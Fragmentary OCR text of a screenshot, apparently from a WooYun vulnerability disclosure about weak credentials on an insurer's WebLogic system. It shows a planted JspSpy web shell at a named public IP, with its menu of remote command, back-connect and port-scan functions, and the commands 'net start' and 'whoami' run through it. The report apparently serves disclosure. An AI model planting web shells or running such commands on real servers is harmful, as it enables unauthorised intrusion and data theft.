 WooYun.org | 提交漏洞 华泰保险某系统服务弱口 JspSpy Private Codz By BEA WebLogic Server A Weblogic Bridge Messa
111.205.18.32/cK/foot.jsp
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟草工业有限...
111.205.18.32 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port M
Execute Program »
Parameter
cmd.exe /c net start > /home/weixin/bea/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_user/c Execute
Execute Shell »
Parameter
whoami Execute
weixin
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org